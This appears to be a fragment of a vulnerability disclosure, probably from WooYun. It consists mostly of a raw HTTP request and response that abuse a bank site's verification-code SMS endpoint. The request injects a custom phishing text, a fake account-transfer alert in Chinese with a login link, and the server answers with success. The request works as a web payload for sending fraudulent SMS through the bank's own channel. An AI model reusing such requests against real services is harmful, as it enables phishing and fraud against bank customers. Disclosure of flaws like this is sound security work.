 POST /com.nbcb.etg.auth.LoginManage.sendVerCode.biz.ext HTTP/1.1
Host: www.e-custody.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: text/json
X-Requested-With: XMLHttpRequest
Referer: https://www.e-custody.com/login.jsp
Content-Length: 167
Cookie: JSESSIONID=0000jb68eb0oF7Aurh_Tyj_8eBH:-1
Connection: close
{"phone":" ,"message":"尊敬的用户您好，我行发现您的账户被转走2
0000,请及时登录网站进行确认,登录网址:http://www.wooyun.org"}
HTTP/1.1 200 OK
Date: Tue, 12 Apr 2016 13:06:30 GMT
X-Powered-By: Servlet/3.0
Content-Type:
application/json;charset=UTF-8
Content-Language: zh-CN
Cache-Control: max-age=86400
Expires: Wed, 13 Apr 2016 13:06:32
GMT
Vary: Accept-Encoding
Content-Length: 15
Connection: close
Via: 1.1 ID-0000627501376524 uproxy-3
{"retCode":"1"}
www.wooyun.org